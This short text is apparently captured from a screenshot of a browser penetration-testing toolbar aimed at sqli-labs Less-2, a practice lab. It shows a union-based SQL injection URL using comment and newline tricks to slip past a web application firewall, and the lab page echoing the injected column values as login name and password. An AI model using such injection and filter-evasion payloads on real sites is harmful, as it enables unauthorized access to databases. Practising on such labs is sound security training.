 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://hei.me/sqli-labs-master/Less-2/
Split URL
?id=-1 union %23a%0a/*!select*/ 1,2,3
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Re
Welcome Dhakkan
Your Login name:2
Your Password:3